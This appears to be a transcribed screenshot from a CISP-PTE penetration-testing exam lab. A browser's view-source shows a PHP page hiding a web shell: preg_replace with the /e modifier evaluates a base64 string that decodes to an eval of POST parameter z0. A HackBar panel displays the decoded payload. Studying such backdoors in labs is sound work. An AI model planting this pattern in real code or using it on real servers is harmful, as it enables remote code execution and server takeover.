 11.1.10.15:34033/start/view.ht
CISP-PTE 认证考试
view-source:11.1.10.15:34033/
不安全
view-source:11.1.10.15:34033/start/view.html
自动换行
1 <?php
2 @$a = $_POST['Hello'];
3 if(isset($a)){
4 @preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
5 }
6 ?>
7 Hello
8 <br>
9 Are you ok?
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
[@eval(base64_decode($_POST[z0]));]
Use POST method
MODIFY HEADER
CH
16:23
2024/3/13